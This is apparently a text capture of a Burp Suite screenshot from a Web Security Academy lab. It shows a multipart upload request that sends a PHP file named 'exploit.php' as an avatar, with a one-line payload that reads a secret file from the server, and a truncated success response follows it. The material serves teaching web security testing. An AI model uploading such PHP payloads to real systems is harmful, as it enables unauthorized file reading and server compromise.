 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a380073041be38a811a3f4200020069.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarydJpzboNwV2CHcJZm
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarydJpzboNwV2CHcJZm
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarydJpzboNwV2CHcJZm
34 Content-Disposition: form-data; name="csrf"
35
36 9UDCLcvgoyAzKfa7fgOvnoDmtLX4zYya
37 ------WebKitFormBoundarydJpzboNwV2CHcJZm--
38
1 HTTP/2 200 O
2 Date: Wed, 2
3 Server: Apac
4 Vary: Accept
5 Content-Type
6 X-Frame-Opti
7 Content-Leng
8
9 The file ava
<a href="/
« Back t
</a>
</p>